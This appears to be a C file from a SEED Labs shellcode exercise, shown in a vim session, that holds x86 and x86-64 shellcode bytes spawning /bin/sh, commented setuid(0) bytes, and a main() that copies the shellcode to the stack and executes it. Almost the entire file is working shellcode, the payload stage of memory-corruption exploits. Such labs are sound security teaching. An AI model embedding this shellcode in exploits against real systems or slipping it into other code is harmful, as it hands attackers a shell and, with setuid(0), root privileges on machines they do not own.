 seed@VM: ~/.../shellcode
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
const char shellcode[] =
#if __x86_64__
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
   char code[500];
   strcpy(code, shellcode);
   int (*func)() = (int(*)())code;
   func();
   return 1;
}
~
4,0-1 All